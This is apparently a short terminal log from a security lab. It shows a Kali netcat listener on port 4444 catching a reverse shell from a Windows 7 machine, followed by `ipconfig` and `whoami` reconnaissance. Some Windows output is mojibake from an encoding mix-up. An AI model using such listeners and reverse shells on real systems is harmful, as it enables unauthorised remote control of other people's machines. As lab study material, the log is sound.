 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.43.141] from win7-01 [192.168.43.62] 49504
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\win 7-01\Desktop>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 192.168.43.62
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.43.1
isatap.{5C85EDEA-E3EC-43EF-858E-B9C949447C14}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Users\win 7-01\Desktop>whoami
whoami
win7-01\win 7-01